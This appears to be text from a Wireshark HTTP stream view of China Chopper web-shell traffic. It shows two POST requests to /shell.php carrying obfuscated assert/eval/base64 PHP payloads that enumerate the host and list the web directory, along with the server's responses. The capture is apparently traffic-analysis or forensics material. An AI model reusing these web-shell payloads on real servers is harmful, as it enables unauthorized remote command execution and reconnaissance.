 Wireshark · 追踪 HTTP 流 (tcp.stream eq 0) · 菜刀流量.pcapng
POST /shell.php HTTP/1.1
X-Forwarded-For: 187.75.158.32
Referer: http://192.168.117.230/
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
Host: 192.168.117.230
Content-Length: 676
Cache-Control: no-cache
cmd=array_map("ass"."ert",array("ev"."Al(\"\\\$xx%3D\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\
$xx('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTjwnNS4zLjAnKXtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO307ZWNobygiWEBZIik7JEQ9ZGlybmFtZShfX0ZJTEVfX
yk7JFI9InskRH1cdCI7aWYoc3Vic3RyKCRELDAsMSkhPSIvIil7Zm9yZWFjaChyYW5nZSgiQSIsIloiKSBhcyAkTClpZihpc19kaXIoInskTH06IikpJFIuPSJ7JEx9OiI7fSRSLj0iXHQiOyR1PShmdW5jdGlvbl9leGlzdHMoJ3Bvc2l4X2dldGV
naWQnKSk%2FQHBvc2l4X2dldHB3dWlkKEBwb3NpeF9nZXRldWlkKCkpOicnOyR1c3I9KCR1KT8kdVsnbmFtZSddOkBnZXRfY3VycmVudF91c2VyKCk7JFIuPXBocF91bmFtZSgpOyRSLj0iKHskdXNyfSkiO3ByaW50ICRSOztlY2hvKCJYQFkiKTt
kaWUoKTs%3D'));\");"));HTTP/1.1 200 OK
Date: Sat, 17 Jun 2023 11:03:57 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 119
Content-Type: text/html; charset=UTF-8
X@Y/var/www/html Linux xsl 4.15.0-142-generic #146~16.04.1-Ubuntu SMP Tue Apr 13 09:27:15 UTC 2021 x86_64(www-data)X@YPOST /shell.php HTTP/1.1
X-Forwarded-For: 187.75.158.32
Referer: http://192.168.117.230/
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
Host: 192.168.117.230
Content-Length: 772
Cache-Control: no-cache
cmd=array_map("ass"."ert",array("ev"."Al(\"\\\$xx%3D\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\
$xx('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTjwnNS4zLjAnKXtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO307ZWNobygiWEBZIik7JEQ9Jy92YXIvd3d3L2h0bWwvJ
zskRj1Ab3BlbmRpcigkRCk7aWYoJEY9PU5VTEwpe2VjaG8oIkVSUk9SOi8vIFBhdGggTm90IEZvdW5kIE9yIE5vIFBlcm1pc3Npb24hIik7fWVsc2V7JE09TlVMTDskTD1OVUxMO3doaWxlKCROPUByZWFkZGlyKCRGKSl7JFA9JEQuJy8nLiROOyR
UPUBkYXRlKCJZLW0tZCBIOmk6cyIsQGZpbGVtdGltZSgkUCkpO0AkRT1zdWJzdHIoYmFzZV9jb252ZXJ0KEBmaWxlcGVybXMoJFApLDEwLDgpLC00KTskUj0iXHQiLiRULiJcdCIuQGZpbGVzaXplKCRQKS4iXHQiLiRFLiJcbiI7aWYoQGlzX2Rpc
igkUCkpJE0uPSROLiIvIi4kUjtlbHNlICRMLj0kTi4kUjt9ZWNobyAkTS4kTDtAY2xvc2VkaXIoJEYpO307ZWNobygiWEBZIik7ZGllKCk7'));\");"));HTTP/1.1 200 OK
Date: Sat, 17 Jun 2023 11:03:57 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 892
Content-Type: text/html; charset=UTF-8
分组 15。2 客户端 分组，2 服务器 分组，3 turn(s).点击选择。
整个对话 (3421 bytes)
Show data as ASCII
查找:
查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help